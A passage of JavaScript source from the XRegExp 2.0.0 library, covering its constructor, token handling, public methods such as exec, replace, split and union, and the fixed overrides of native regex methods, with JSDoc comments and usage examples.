               (regex.sticky     ? "y" : ""); // Proposed for ES6, included in Firefox 3+
    }

/**
 * Copies a regex object while preserving special properties for named capture and augmenting with
 * `XRegExp.prototype` methods. The copy has a fresh `lastIndex` property (set to zero). Allows
 * adding and removing flags while copying the regex.
 * @private
 * @param {RegExp} regex Regex to copy.
 * @param {String} [addFlags] Flags to be added while copying the regex.
 * @param {String} [removeFlags] Flags to be removed while copying the regex.
 * @returns {RegExp} Copy of the provided regex, possibly with modified flags.
 */
    function copy(regex, addFlags, removeFlags) {
        if (!self.isRegExp(regex)) {
            throw new TypeError("type RegExp expected");
        }
        var flags = nativ.replace.call(getNativeFlags(regex) + (addFlags || ""), duplicateFlags, "");
        if (removeFlags) {
            // Would need to escape `removeFlags` if this was public
            flags = nativ.replace.call(flags, new RegExp("[" + removeFlags + "]+", "g"), "");
        }
        if (regex.xregexp && !regex.xregexp.isNative) {
            // Compiling the current (rather than precompilation) source preserves the effects of nonnative source flags
            regex = augment(self(regex.source, flags),
                            regex.xregexp.captureNames ? regex.xregexp.captureNames.slice(0) : null);
        } else {
            // Augment with `XRegExp.prototype` methods, but use native `RegExp` (avoid searching for special tokens)
            regex = augment(new RegExp(regex.source, flags), null, true);
        }
        return regex;
    }

/*
 * Returns the last index at which a given value can be found in an array, or `-1` if it's not
 * present. The array is searched backwards.
 * @private
 * @param {Array} array Array to search.
 * @param {*} value Value to locate in the array.
 * @returns {Number} Last zero-based index at which the item is found, or -1.
 */
    function lastIndexOf(array, value) {
        var i = array.length;
        if (Array.prototype.lastIndexOf) {
            return array.lastIndexOf(value); // Use the native method if available
        }
        while (i--) {
            if (array[i] === value) {
                return i;
            }
        }
        return -1;
    }

/**
 * Determines whether an object is of the specified type.
 * @private
 * @param {*} value Object to check.
 * @param {String} type Type to check for, in lowercase.
 * @returns {Boolean} Whether the object matches the type.
 */
    function isType(value, type) {
        return Object.prototype.toString.call(value).toLowerCase() === "[object " + type + "]";
    }

/**
 * Prepares an options object from the given value.
 * @private
 * @param {String|Object} value Value to convert to an options object.
 * @returns {Object} Options object.
 */
    function prepareOptions(value) {
        value = value || {};
        if (value === "all" || value.all) {
            value = {natives: true, extensibility: true};
        } else if (isType(value, "string")) {
            value = self.forEach(value, /[^\s,]+/, function (m) {
                this[m] = true;
            }, {});
        }
        return value;
    }

/**
 * Runs built-in/custom tokens in reverse insertion order, until a match is found.
 * @private
 * @param {String} pattern Original pattern from which an XRegExp object is being built.
 * @param {Number} pos Position to search for tokens within `pattern`.
 * @param {Number} scope Current regex scope.
 * @param {Object} context Context object assigned to token handler functions.
 * @returns {Object} Object with properties `output` (the substitution string returned by the
 *   successful token handler) and `match` (the token's match array), or null.
 */
    function runTokens(pattern, pos, scope, context) {
        var i = tokens.length,
            result = null,
            match,
            t;
        // Protect against constructing XRegExps within token handler and trigger functions
        isInsideConstructor = true;
        // Must reset `isInsideConstructor`, even if a `trigger` or `handler` throws
        try {
            while (i--) { // Run in reverse order
                t = tokens[i];
                if ((t.scope === "all" || t.scope === scope) && (!t.trigger || t.trigger.call(context))) {
                    t.pattern.lastIndex = pos;
                    match = fixed.exec.call(t.pattern, pattern); // Fixed `exec` here allows use of named backreferences, etc.
                    if (match && match.index === pos) {
                        result = {
                            output: t.handler.call(context, match, scope),
                            match: match
                        };
                        break;
                    }
                }
            }
        } catch (err) {
            throw err;
        } finally {
            isInsideConstructor = false;
        }
        return result;
    }

/**
 * Enables or disables XRegExp syntax and flag extensibility.
 * @private
 * @param {Boolean} on `true` to enable; `false` to disable.
 */
    function setExtensibility(on) {
        self.addToken = addToken[on ? "on" : "off"];
        features.extensibility = on;
    }

/**
 * Enables or disables native method overrides.
 * @private
 * @param {Boolean} on `true` to enable; `false` to disable.
 */
    function setNatives(on) {
        RegExp.prototype.exec = (on ? fixed : nativ).exec;
        RegExp.prototype.test = (on ? fixed : nativ).test;
        String.prototype.match = (on ? fixed : nativ).match;
        String.prototype.replace = (on ? fixed : nativ).replace;
        String.prototype.split = (on ? fixed : nativ).split;
        features.natives = on;
    }

/*--------------------------------------
 *  Constructor
 *------------------------------------*/

/**
 * Creates an extended regular expression object for matching text with a pattern. Differs from a
 * native regular expression in that additional syntax and flags are supported. The returned object
 * is in fact a native `RegExp` and works with all native methods.
 * @class XRegExp
 * @constructor
 * @param {String|RegExp} pattern Regex pattern string, or an existing `RegExp` object to copy.
 * @param {String} [flags] Any combination of flags:
 *   <li>`g` - global
 *   <li>`i` - ignore case
 *   <li>`m` - multiline anchors
 *   <li>`n` - explicit capture
 *   <li>`s` - dot matches all (aka singleline)
 *   <li>`x` - free-spacing and line comments (aka extended)
 *   <li>`y` - sticky (Firefox 3+ only)
 *   Flags cannot be provided when constructing one `RegExp` from another.
 * @returns {RegExp} Extended regular expression object.
 * @example
 *
 * // With named capture and flag x
 * date = XRegExp('(?<year>  [0-9]{4}) -?  # year  \n\
 *                 (?<month> [0-9]{2}) -?  # month \n\
 *                 (?<day>   [0-9]{2})     # day   ', 'x');
 *
 * // Passing a regex object to copy it. The copy maintains special properties for named capture,
 * // is augmented with `XRegExp.prototype` methods, and has a fresh `lastIndex` property (set to
 * // zero). Native regexes are not recompiled using XRegExp syntax.
 * XRegExp(/regex/);
 */
    self = function (pattern, flags) {
        if (self.isRegExp(pattern)) {
            if (flags !== undef) {
                throw new TypeError("can't supply flags when constructing one RegExp from another");
            }
            return copy(pattern);
        }
        // Tokens become part of the regex construction process, so protect against infinite recursion
        // when an XRegExp is constructed within a token handler function
        if (isInsideConstructor) {
            throw new Error("can't call the XRegExp constructor within token definition functions");
        }

        var output = [],
            scope = defaultScope,
            tokenContext = {
                hasNamedCapture: false,
                captureNames: [],
                hasFlag: function (flag) {
                    return flags.indexOf(flag) > -1;
                }
            },
            pos = 0,
            tokenResult,
            match,
            chr;
        pattern = pattern === undef ? "" : String(pattern);
        flags = flags === undef ? "" : String(flags);

        if (nativ.match.call(flags, duplicateFlags)) { // Don't use test/exec because they would update lastIndex
            throw new SyntaxError("invalid duplicate regular expression flag");
        }
        // Strip/apply leading mode modifier with any combination of flags except g or y: (?imnsx)
        pattern = nativ.replace.call(pattern, /^\(\?([\w$]+)\)/, function ($0, $1) {
            if (nativ.test.call(/[gy]/, $1)) {
                throw new SyntaxError("can't use flag g or y in mode modifier");
            }
            flags = nativ.replace.call(flags + $1, duplicateFlags, "");
            return "";
        });
        self.forEach(flags, /[\s\S]/, function (m) {
            if (registeredFlags.indexOf(m[0]) < 0) {
                throw new SyntaxError("invalid regular expression flag " + m[0]);
            }
        });

        while (pos < pattern.length) {
            // Check for custom tokens at the current position
            tokenResult = runTokens(pattern, pos, scope, tokenContext);
            if (tokenResult) {
                output.push(tokenResult.output);
                pos += (tokenResult.match[0].length || 1);
            } else {
                // Check for native tokens (except character classes) at the current position
                match = nativ.exec.call(nativeTokens[scope], pattern.slice(pos));
                if (match) {
                    output.push(match[0]);
                    pos += match[0].length;
                } else {
                    chr = pattern.charAt(pos);
                    if (chr === "[") {
                        scope = classScope;
                    } else if (chr === "]") {
                        scope = defaultScope;
                    }
                    // Advance position by one character
                    output.push(chr);
                    ++pos;
                }
            }
        }

        return augment(new RegExp(output.join(""), nativ.replace.call(flags, /[^gimy]+/g, "")),
                       tokenContext.hasNamedCapture ? tokenContext.captureNames : null);
    };

/*--------------------------------------
 *  Public methods/properties
 *------------------------------------*/

// Installed and uninstalled states for `XRegExp.addToken`
    addToken = {
        on: function (regex, handler, options) {
            options = options || {};
            if (regex) {
                tokens.push({
                    pattern: copy(regex, "g" + (hasNativeY ? "y" : "")),
                    handler: handler,
                    scope: options.scope || defaultScope,
                    trigger: options.trigger || null
                });
            }
            // Providing `customFlags` with null `regex` and `handler` allows adding flags that do
            // nothing, but don't throw an error
            if (options.customFlags) {
                registeredFlags = nativ.replace.call(registeredFlags + options.customFlags, duplicateFlags, "");
            }
        },
        off: function () {
            throw new Error("extensibility must be installed before using addToken");
        }
    };

/**
 * Extends or changes XRegExp syntax and allows custom flags. This is used internally and can be
 * used to create XRegExp addons. `XRegExp.install('extensibility')` must be run before calling
 * this function, or an error is thrown. If more than one token can match the same string, the last
 * added wins.
 * @memberOf XRegExp
 * @param {RegExp} regex Regex object that matches the new token.
 * @param {Function} handler Function that returns a new pattern string (using native regex syntax)
 *   to replace the matched token within all future XRegExp regexes. Has access to persistent
 *   properties of the regex being built, through `this`. Invoked with two arguments:
 *   <li>The match array, with named backreference properties.
 *   <li>The regex scope where the match was found.
 * @param {Object} [options] Options object with optional properties:
 *   <li>`scope` {String} Scopes where the token applies: 'default', 'class', or 'all'.
 *   <li>`trigger` {Function} Function that returns `true` when the token should be applied; e.g.,
 *     if a flag is set. If `false` is returned, the matched string can be matched by other tokens.
 *     Has access to persistent properties of the regex being built, through `this` (including
 *     function `this.hasFlag`).
 *   <li>`customFlags` {String} Nonnative flags used by the token's handler or trigger functions.
 *     Prevents XRegExp from throwing an invalid flag error when the specified flags are used.
 * @example
 *
 * // Basic usage: Adds \a for ALERT character
 * XRegExp.addToken(
 *   /\\a/,
 *   function () {return '\\x07';},
 *   {scope: 'all'}
 * );
 * XRegExp('\\a[\\a-\\n]+').test('\x07\n\x07'); // -> true
 */
    self.addToken = addToken.off;

/**
 * Caches and returns the result of calling `XRegExp(pattern, flags)`. On any subsequent call with
 * the same pattern and flag combination, the cached copy is returned.
 * @memberOf XRegExp
 * @param {String} pattern Regex pattern string.
 * @param {String} [flags] Any combination of XRegExp flags.
 * @returns {RegExp} Cached XRegExp object.
 * @example
 *
 * while (match = XRegExp.cache('.', 'gs').exec(str)) {
 *   // The regex is compiled once only
 * }
 */
    self.cache = function (pattern, flags) {
        var key = pattern + "/" + (flags || "");
        return cache[key] || (cache[key] = self(pattern, flags));
    };

/**
 * Escapes any regular expression metacharacters, for use when matching literal strings. The result
 * can safely be used at any point within a regex that uses any flags.
 * @memberOf XRegExp
 * @param {String} str String to escape.
 * @returns {String} String with regex metacharacters escaped.
 * @example
 *
 * XRegExp.escape('Escaped? <.>');
 * // -> 'Escaped\?\ <\.>'
 */
    self.escape = function (str) {
        return nativ.replace.call(str, /[-[\]{}()*+?.,\\^$|#\s]/g, "\\$&");
    };

/**
 * Executes a regex search in a specified string. Returns a match array or `null`. If the provided
 * regex uses named capture, named backreference properties are included on the match array.
 * Optional `pos` and `sticky` arguments specify the search start position, and whether the match
 * must start at the specified position only. The `lastIndex` property of the provided regex is not
 * used, but is updated for compatibility. Also fixes browser bugs compared to the native
 * `RegExp.prototype.exec` and can be used reliably cross-browser.
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {RegExp} regex Regex to search with.
 * @param {Number} [pos=0] Zero-based index at which to start the search.
 * @param {Boolean|String} [sticky=false] Whether the match must start at the specified position
 *   only. The string `'sticky'` is accepted as an alternative to `true`.
 * @returns {Array} Match array with named backreference properties, or null.
 * @example
 *
 * // Basic use, with named backreference
 * var match = XRegExp.exec('U+2620', XRegExp('U\\+(?<hex>[0-9A-F]{4})'));
 * match.hex; // -> '2620'
 *
 * // With pos and sticky, in a loop
 * var pos = 2, result = [], match;
 * while (match = XRegExp.exec('<1><2><3><4>5<6>', /<(\d)>/, pos, 'sticky')) {
 *   result.push(match[1]);
 *   pos = match.index + match[0].length;
 * }
 * // result -> ['2', '3', '4']
 */
    self.exec = function (str, regex, pos, sticky) {
        var r2 = copy(regex, "g" + (sticky && hasNativeY ? "y" : ""), (sticky === false ? "y" : "")),
            match;
        r2.lastIndex = pos = pos || 0;
        match = fixed.exec.call(r2, str); // Fixed `exec` required for `lastIndex` fix, etc.
        if (sticky && match && match.index !== pos) {
            match = null;
        }
        if (regex.global) {
            regex.lastIndex = match ? r2.lastIndex : 0;
        }
        return match;
    };

/**
 * Executes a provided function once per regex match.
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {RegExp} regex Regex to search with.
 * @param {Function} callback Function to execute for each match. Invoked with four arguments:
 *   <li>The match array, with named backreference properties.
 *   <li>The zero-based match index.
 *   <li>The string being traversed.
 *   <li>The regex object being used to traverse the string.
 * @param {*} [context] Object to use as `this` when executing `callback`.
 * @returns {*} Provided `context` object.
 * @example
 *
 * // Extracts every other digit from a string
 * XRegExp.forEach('1a2345', /\d/, function (match, i) {
 *   if (i % 2) this.push(+match[0]);
 * }, []);
 * // -> [2, 4]
 */
    self.forEach = function (str, regex, callback, context) {
        var pos = 0,
            i = -1,
            match;
        while ((match = self.exec(str, regex, pos))) {
            callback.call(context, match, ++i, str, regex);
            pos = match.index + (match[0].length || 1);
        }
        return context;
    };

/**
 * Copies a regex object and adds flag `g`. The copy maintains special properties for named
 * capture, is augmented with `XRegExp.prototype` methods, and has a fresh `lastIndex` property
 * (set to zero). Native regexes are not recompiled using XRegExp syntax.
 * @memberOf XRegExp
 * @param {RegExp} regex Regex to globalize.
 * @returns {RegExp} Copy of the provided regex with flag `g` added.
 * @example
 *
 * var globalCopy = XRegExp.globalize(/regex/);
 * globalCopy.global; // -> true
 */
    self.globalize = function (regex) {
        return copy(regex, "g");
    };

/**
 * Installs optional features according to the specified options.
 * @memberOf XRegExp
 * @param {Object|String} options Options object or string.
 * @example
 *
 * // With an options object
 * XRegExp.install({
 *   // Overrides native regex methods with fixed/extended versions that support named
 *   // backreferences and fix numerous cross-browser bugs
 *   natives: true,
 *
 *   // Enables extensibility of XRegExp syntax and flags
 *   extensibility: true
 * });
 *
 * // With an options string
 * XRegExp.install('natives extensibility');
 *
 * // Using a shortcut to install all optional features
 * XRegExp.install('all');
 */
    self.install = function (options) {
        options = prepareOptions(options);
        if (!features.natives && options.natives) {
            setNatives(true);
        }
        if (!features.extensibility && options.extensibility) {
            setExtensibility(true);
        }
    };

/**
 * Checks whether an individual optional feature is installed.
 * @memberOf XRegExp
 * @param {String} feature Name of the feature to check. One of:
 *   <li>`natives`
 *   <li>`extensibility`
 * @returns {Boolean} Whether the feature is installed.
 * @example
 *
 * XRegExp.isInstalled('natives');
 */
    self.isInstalled = function (feature) {
        return !!(features[feature]);
    };

/**
 * Returns `true` if an object is a regex; `false` if it isn't. This works correctly for regexes
 * created in another frame, when `instanceof` and `constructor` checks would fail.
 * @memberOf XRegExp
 * @param {*} value Object to check.
 * @returns {Boolean} Whether the object is a `RegExp` object.
 * @example
 *
 * XRegExp.isRegExp('string'); // -> false
 * XRegExp.isRegExp(/regex/i); // -> true
 * XRegExp.isRegExp(RegExp('^', 'm')); // -> true
 * XRegExp.isRegExp(XRegExp('(?s).')); // -> true
 */
    self.isRegExp = function (value) {
        return isType(value, "regexp");
    };

/**
 * Retrieves the matches from searching a string using a chain of regexes that successively search
 * within previous matches. The provided `chain` array can contain regexes and objects with `regex`
 * and `backref` properties. When a backreference is specified, the named or numbered backreference
 * is passed forward to the next regex or returned.
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {Array} chain Regexes that each search for matches within preceding results.
 * @returns {Array} Matches by the last regex in the chain, or an empty array.
 * @example
 *
 * // Basic usage; matches numbers within <b> tags
 * XRegExp.matchChain('1 <b>2</b> 3 <b>4 a 56</b>', [
 *   XRegExp('(?is)<b>.*?</b>'),
 *   /\d+/
 * ]);
 * // -> ['2', '4', '56']
 *
 * // Passing forward and returning specific backreferences
 * html = '<a href="http://xregexp.com/api/">XRegExp</a>\
 *         <a href="http://www.google.com/">Google</a>';
 * XRegExp.matchChain(html, [
 *   {regex: /<a href="([^"]+)">/i, backref: 1},
 *   {regex: XRegExp('(?i)^https?://(?<domain>[^/?#]+)'), backref: 'domain'}
 * ]);
 * // -> ['xregexp.com', 'www.google.com']
 */
    self.matchChain = function (str, chain) {
        return (function recurseChain(values, level) {
            var item = chain[level].regex ? chain[level] : {regex: chain[level]},
                matches = [],
                addMatch = function (match) {
                    matches.push(item.backref ? (match[item.backref] || "") : match[0]);
                },
                i;
            for (i = 0; i < values.length; ++i) {
                self.forEach(values[i], item.regex, addMatch);
            }
            return ((level === chain.length - 1) || !matches.length) ?
                    matches :
                    recurseChain(matches, level + 1);
        }([str], 0));
    };

/**
 * Returns a new string with one or all matches of a pattern replaced. The pattern can be a string
 * or regex, and the replacement can be a string or a function to be called for each match. To
 * perform a global search and replace, use the optional `scope` argument or include flag `g` if
 * using a regex. Replacement strings can use `${n}` for named and numbered backreferences.
 * Replacement functions can use named backreferences via `arguments[0].name`. Also fixes browser
 * bugs compared to the native `String.prototype.replace` and can be used reliably cross-browser.
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {RegExp|String} search Search pattern to be replaced.
 * @param {String|Function} replacement Replacement string or a function invoked to create it.
 *   Replacement strings can include special replacement syntax:
 *     <li>$$ - Inserts a literal '$'.
 *     <li>$&, $0 - Inserts the matched substring.
 *     <li>$` - Inserts the string that precedes the matched substring (left context).
 *     <li>$' - Inserts the string that follows the matched substring (right context).
 *     <li>$n, $nn - Where n/nn are digits referencing an existent capturing group, inserts
 *       backreference n/nn.
 *     <li>${n} - Where n is a name or any number of digits that reference an existent capturing
 *       group, inserts backreference n.
 *   Replacement functions are invoked with three or more arguments:
 *     <li>The matched substring (corresponds to $& above). Named backreferences are accessible as
 *       properties of this first argument.
 *     <li>0..n arguments, one for each backreference (corresponding to $1, $2, etc. above).
 *     <li>The zero-based index of the match within the total search string.
 *     <li>The total string being searched.
 * @param {String} [scope='one'] Use 'one' to replace the first match only, or 'all'. If not
 *   explicitly specified and using a regex with flag `g`, `scope` is 'all'.
 * @returns {String} New string with one or all matches replaced.
 * @example
 *
 * // Regex search, using named backreferences in replacement string
 * var name = XRegExp('(?<first>\\w+) (?<last>\\w+)');
 * XRegExp.replace('John Smith', name, '${last}, ${first}');
 * // -> 'Smith, John'
 *
 * // Regex search, using named backreferences in replacement function
 * XRegExp.replace('John Smith', name, function (match) {
 *   return match.last + ', ' + match.first;
 * });
 * // -> 'Smith, John'
 *
 * // Global string search/replacement
 * XRegExp.replace('RegExp builds RegExps', 'RegExp', 'XRegExp', 'all');
 * // -> 'XRegExp builds XRegExps'
 */
    self.replace = function (str, search, replacement, scope) {
        var isRegex = self.isRegExp(search),
            search2 = search,
            result;
        if (isRegex) {
            if (scope === undef && search.global) {
                scope = "all"; // Follow flag g when `scope` isn't explicit
            }
            // Note that since a copy is used, `search`'s `lastIndex` isn't updated *during* replacement iterations
            search2 = copy(search, scope === "all" ? "g" : "", scope === "all" ? "" : "g");
        } else if (scope === "all") {
            search2 = new RegExp(self.escape(String(search)), "g");
        }
        result = fixed.replace.call(String(str), search2, replacement); // Fixed `replace` required for named backreferences, etc.
        if (isRegex && search.global) {
            search.lastIndex = 0; // Fixes IE, Safari bug (last tested IE 9, Safari 5.1)
        }
        return result;
    };

/**
 * Splits a string into an array of strings using a regex or string separator. Matches of the
 * separator are not included in the result array. However, if `separator` is a regex that contains
 * capturing groups, backreferences are spliced into the result each time `separator` is matched.
 * Fixes browser bugs compared to the native `String.prototype.split` and can be used reliably
 * cross-browser.
 * @memberOf XRegExp
 * @param {String} str String to split.
 * @param {RegExp|String} separator Regex or string to use for separating the string.
 * @param {Number} [limit] Maximum number of items to include in the result array.
 * @returns {Array} Array of substrings.
 * @example
 *
 * // Basic use
 * XRegExp.split('a b c', ' ');
 * // -> ['a', 'b', 'c']
 *
 * // With limit
 * XRegExp.split('a b c', ' ', 2);
 * // -> ['a', 'b']
 *
 * // Backreferences in result array
 * XRegExp.split('..word1..', /([a-z]+)(\d+)/i);
 * // -> ['..', 'word', '1', '..']
 */
    self.split = function (str, separator, limit) {
        return fixed.split.call(str, separator, limit);
    };

/**
 * Executes a regex search in a specified string. Returns `true` or `false`. Optional `pos` and
 * `sticky` arguments specify the search start position, and whether the match must start at the
 * specified position only. The `lastIndex` property of the provided regex is not used, but is
 * updated for compatibility. Also fixes browser bugs compared to the native
 * `RegExp.prototype.test` and can be used reliably cross-browser.
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {RegExp} regex Regex to search with.
 * @param {Number} [pos=0] Zero-based index at which to start the search.
 * @param {Boolean|String} [sticky=false] Whether the match must start at the specified position
 *   only. The string `'sticky'` is accepted as an alternative to `true`.
 * @returns {Boolean} Whether the regex matched the provided value.
 * @example
 *
 * // Basic use
 * XRegExp.test('abc', /c/); // -> true
 *
 * // With pos and sticky
 * XRegExp.test('abc', /c/, 0, 'sticky'); // -> false
 */
    self.test = function (str, regex, pos, sticky) {
        // Do this the easy way :-)
        return !!self.exec(str, regex, pos, sticky);
    };

/**
 * Uninstalls optional features according to the specified options.
 * @memberOf XRegExp
 * @param {Object|String} options Options object or string.
 * @example
 *
 * // With an options object
 * XRegExp.uninstall({
 *   // Restores native regex methods
 *   natives: true,
 *
 *   // Disables additional syntax and flag extensions
 *   extensibility: true
 * });
 *
 * // With an options string
 * XRegExp.uninstall('natives extensibility');
 *
 * // Using a shortcut to uninstall all optional features
 * XRegExp.uninstall('all');
 */
    self.uninstall = function (options) {
        options = prepareOptions(options);
        if (features.natives && options.natives) {
            setNatives(false);
        }
        if (features.extensibility && options.extensibility) {
            setExtensibility(false);
        }
    };

/**
 * Returns an XRegExp object that is the union of the given patterns. Patterns can be provided as
 * regex objects or strings. Metacharacters are escaped in patterns provided as strings.
 * Backreferences in provided regex objects are automatically renumbered to work correctly. Native
 * flags used by provided regexes are ignored in favor of the `flags` argument.
 * @memberOf XRegExp
 * @param {Array} patterns Regexes and strings to combine.
 * @param {String} [flags] Any combination of XRegExp flags.
 * @returns {RegExp} Union of the provided regexes and strings.
 * @example
 *
 * XRegExp.union(['a+b*c', /(dogs)\1/, /(cats)\1/], 'i');
 * // -> /a\+b\*c|(dogs)\1|(cats)\2/i
 *
 * XRegExp.union([XRegExp('(?<pet>dogs)\\k<pet>'), XRegExp('(?<pet>cats)\\k<pet>')]);
 * // -> XRegExp('(?<pet>dogs)\\k<pet>|(?<pet>cats)\\k<pet>')
 */
    self.union = function (patterns, flags) {
        var parts = /(\()(?!\?)|\\([1-9]\d*)|\\[\s\S]|\[(?:[^\\\]]|\\[\s\S])*]/g,
            numCaptures = 0,
            numPriorCaptures,
            captureNames,
            rewrite = function (match, paren, backref) {
                var name = captureNames[numCaptures - numPriorCaptures];
                if (paren) { // Capturing group
                    ++numCaptures;
                    if (name) { // If the current capture has a name
                        return "(?<" + name + ">";
                    }
                } else if (backref) { // Backreference
                    return "\\" + (+backref + numPriorCaptures);
                }
                return match;
            },
            output = [],
            pattern,
            i;
        if (!(isType(patterns, "array") && patterns.length)) {
            throw new TypeError("patterns must be a nonempty array");
        }
        for (i = 0; i < patterns.length; ++i) {
            pattern = patterns[i];
            if (self.isRegExp(pattern)) {
                numPriorCaptures = numCaptures;
                captureNames = (pattern.xregexp && pattern.xregexp.captureNames) || [];
                // Rewrite backreferences. Passing to XRegExp dies on octals and ensures patterns
                // are independently valid; helps keep this simple. Named captures are put back
                output.push(self(pattern.source).source.replace(parts, rewrite));
            } else {
                output.push(self.escape(pattern));
            }
        }
        return self(output.join("|"), flags);
    };

/**
 * The XRegExp version number.
 * @static
 * @memberOf XRegExp
 * @type String
 */
    self.version = "2.0.0";

/*--------------------------------------
 *  Fixed/extended native methods
 *------------------------------------*/

/**
 * Adds named capture support (with backreferences returned as `result.name`), and fixes browser
 * bugs in the native `RegExp.prototype.exec`. Calling `XRegExp.install('natives')` uses this to
 * override the native method. Use via `XRegExp.exec` without overriding natives.
 * @private
 * @param {String} str String to search.
 * @returns {Array} Match array with named backreference properties, or null.
 */
    fixed.exec = function (str) {
        var match, name, r2, origLastIndex, i;
        if (!this.global) {
            origLastIndex = this.lastIndex;
        }
        match = nativ.exec.apply(this, arguments);
        if (match) {
            // Fix browsers whose `exec` methods don't consistently return `undefined` for
            // nonparticipating capturing groups
            if (!compliantExecNpcg && match.length > 1 && lastIndexOf(match, "") > -1) {
                r2 = new RegExp(this.source, nativ.replace.call(getNativeFlags(this), "g", ""));
                // Using `str.slice(match.index)` rather than `match[0]` in case lookahead allowed
                // matching due to characters outside the match
                nativ.replace.call(String(str).slice(match.index), r2, function () {
                    var i;
                    for (i = 1; i < arguments.length - 2; ++i) {
                        if (arguments[i] === undef) {
                            match[i] = undef;
                        }
                    }
                });
            }
            // Attach named capture properties
            if (this.xregexp && this.xregexp.captureNames) {
                for (i = 1; i < match.length; ++i) {
                    name = this.xregexp.captureNames[i - 1];
                    if (name) {
                        match[name] = match[i];
                    }
                }
            }
            // Fix browsers that increment `lastIndex` after zero-length matches
            if (this.global && !match[0].length && (this.lastIndex > match.index)) {
                this.lastIndex = match.index;
            }
        }
        if (!this.global) {
            this.lastIndex = origLastIndex; // Fixes IE, Opera bug (last tested IE 9, Opera 11.6)
        }
        return match;
    };

/**
 * Fixes browser bugs in the native `RegExp.prototype.test`. Calling `XRegExp.install('natives')`
 * uses this to override the native method.
 * @private
 * @param {String} str String to search.
 * @returns {Boolean} Whether the regex matched the provided value.
 */
    fixed.test = function (str) {
        // Do this the easy way :-)
        return !!fixed.exec.call(this, str);
    };

/**
 * Adds named capture support (with backreferences returned as `result.name`), and fixes browser
 * bugs in the native `String.prototype.match`. Calling `XRegExp.install('natives')` uses this to
 * override the native method.
 * @private
 * @param {RegExp} regex Regex to search with.
 * @returns {Array} If `regex` uses flag g, an array of match strings or null. Without flag g, the
 *   result of calling `regex.exec(this)`.
 */
    fixed.match = function (regex) {
        if (!self.isRegExp(regex)) {
            regex = new RegExp(regex); // Use native `RegExp`
        } else if (regex.global) {
            var result = nativ.match.apply(this, arguments);
            regex.lastIndex = 0; // Fixes IE bug
            return result;
        }
        return fixed.exec.call(regex, this);
    };

/**
 * Adds support for `${n}` tokens for named and numbered backreferences in replacement text, and
 * provides named backreferences to replacement functions as `arguments[0].name`. Also fixes
 * browser bugs in replacement text syntax when performing a replacement using a nonregex search
 * value, and the value of a replacement regex's `lastIndex` property during replacement iterations
 * and upon completion. Note that this doesn't support SpiderMonkey's proprietary third (`flags`)
 * argument. Calling `XRegExp.install('natives')` uses this to override the native method. Use via
 * `XRegExp.replace` without overriding natives.
 * @private
 * @param {RegExp|String} search Search pattern to be replaced.
 * @param {String|Function} replacement Replacement string or a function invoked to create it.
 * @returns {String} New string with one or all matches replaced.
 */
    fixed.replace = function (search, replacement) {
        var isRegex = self.isRegExp(search), captureNames, result, str, origLastIndex;
        if (isRegex) {
            if (search.xregexp) {
                captureNames = search.xregexp.captureNames;
            }
            if (!search.global) {
                origLastIndex = search.lastIndex;
            }
        } else {
            search += "";
        }
        if (isType(replacement, "function")) {
            result = nativ.replace.call(String(this), search, function () {
                var args = arguments, i;
                if (captureNames) {
                    // Change the `arguments[0]` string primitive to a `String` object that can store properties
                    args[0] = new String(args[0]);
                    // Store named backreferences on the first argument
                    for (i = 0; i < captureNames.length; ++i) {
                        if (captureNames[i]) {
                            args[0][captureNames[i]] = args[i + 1];
                        }
                    }
                }
                // Update `lastIndex` before calling `replacement`.
                // Fixes IE, Chrome, Firefox, Safari bug (last tested IE 9, Chrome 17, Firefox 11, Safari 5.1)
                if (isRegex && search.global) {
                    search.lastIndex = args[args.length - 2] + args[0].length;
                }
                return replacement.apply(null, args);
            });
        } else {
            str = String(this); // Ensure `args[args.length - 1]` will be a string when given nonstring `this`
            result = nativ.replace.call(str, search, function () {
                var args = arguments; // Keep this function's `arguments` available through closure
                return nativ.replace.call(String(replacement), replacementToken, function ($0, $1, $2) {
                    var n;
                    // Named or numbered backreference with curly brackets
                    if ($1) {
                        /* XRegExp behavior for `${n}`:
                         * 1. Backreference to numbered capture, where `n` is 1+ digits. `0`, `00`, etc. is the entire match.
                         * 2. Backreference to named capture `n`, if it exists and is not a number overridden by numbered capture.
                         * 3. Otherwise, it's an error.
                         */
                        n = +$1; // Type-convert; drop leading zeros
                        if (n <= args.length - 3) {
                            return args[n] || "";
                        }
                        n = captureNames ? lastIndexOf(captureNames, $1) : -1;
                        if (n < 0) {
                            throw new SyntaxError("backreference to undefined group " + $0);
                        }
                        return args[n + 1] || "";
                    }
                    // Else, special variable or numbered backreference (without curly brackets)
                    if ($2 === "$") return "$";
                    if ($2 === "&" || +$2 === 0) return args[0]; // $&, $0 (not followed by 1-9), $00
                    if ($2 === "`") return args[args.length - 1].slice(0, args[args.length - 2]);
                    if ($2 === "'") return args[args.length - 1].slice(args[args.length - 2] + args[0].length);
                    // Else, numbered backreference (without curly brackets)
                    $2 = +$2; // Type-convert; drop leading zero
                    /* XRegExp behavior:
                     * - Backreferences without curly brackets end after 1 or 2 digits. Use `${..}` for more digits.
                     * - `$1` is an error if there are no capturing groups.
                     * - `$10` is an error if there are less than 10 capturing groups. Use `${1}0` instead.
                     * - `$01` is equivalent to `$1` if a capturing group exists, otherwise it's an error.
                     * - `$0` (not followed by 1-9), `$00`, and `$&` are the entire match.
                     * Native behavior, for comparison:
                     * - Backreferences end after 1 or 2 digits. Cannot use backreference to capturing group 100+.
                     * - `$1` is a literal `$1` if there are no capturing groups.
                     * - `$10` is `$1` followed by a literal `0` if there are less than 10 capturing groups.
                     * - `$01` is equivalent to `$1` if a capturing group exists, otherwise it's a literal `$01`.
                     * - `$0` is a literal `$0`. `$&` is the entire match.
                     */
                    if (!isNaN($2)) {
                        if ($2 > args.length - 3) {
                            throw new SyntaxError("backreference to undefined group " + $0);
                        }
                        return args[$2] || "";
                    }
                    throw new SyntaxError("invalid token " + $0);
                });
            });
        }
        if (isRegex) {
            if (search.global) {
                search.lastIndex = 0; // Fixes IE, Safari bug (last tested IE 9, Safari 5.1)
            } else {
                search.lastIndex = origLastIndex; // Fixes IE, Opera bug (last tested IE 9, Opera 11.6)
            }
        }
        return result;
    };

/**
 * Fixes browser bugs in the native `String.prototype.split`. Calling `XRegExp.install('natives')`
 * uses this to override the native method. Use via `XRegExp.split` without overriding natives.
 * @private
